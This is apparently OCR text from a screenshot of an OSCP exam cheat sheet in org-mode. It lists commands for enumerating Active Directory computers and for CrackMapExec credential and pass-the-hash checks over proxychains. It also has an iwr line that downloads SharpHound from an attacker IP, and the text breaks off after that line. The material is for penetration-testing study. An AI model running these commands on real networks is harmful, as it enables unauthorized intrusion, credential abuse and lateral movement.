 Linux...
Windows...
Windows AD
List all currently joined machine in the AD
#+begin_example
Get-ADComputer -Filter * -Properties Name -Server "oscp.exam"
Get-ADComputer -Filter * -Properties ipv4Address, OperatingSystem, OperatingSystemServicePack | Format-List name,
ipv4*, oper*
#+end_example
--------------------
CrackMapExec
Enumerate smb, winrm, rdp and ssh through crackmapexec, with password and hashes
#+begin_example
proxychains crackmapexec smb IP1 IP2 -u USERNAME -p PASSWORD --shares
proxychains crackmapexec winrm IP1 IP2 -u USERNAME -p PASSWORD --continue-on-success
proxychains crackmapexec rdp IP1 IP2 -u USERNAME -p PASSWORD
proxychains crackmapexec ssh IP1 IP2 -u USERNAME -p PASSWORD
proxychains crackmapexec smb IP1 IP2 -u USERNAME -H NTLM-HAHSH --shares
#+end_example
--------------------
SharpHound & BloodHound
transfer sharphound into the remote machine, collect data and
transfer data back to attacker machine
#+begin_example
iwr -uri http://192.168.45.159:1337/SharpHound.exe -Outfile SharpHound.exe
4 OSCP/cheatsheet.org 722:15 37% 13C LF UTF-8 Org (+3)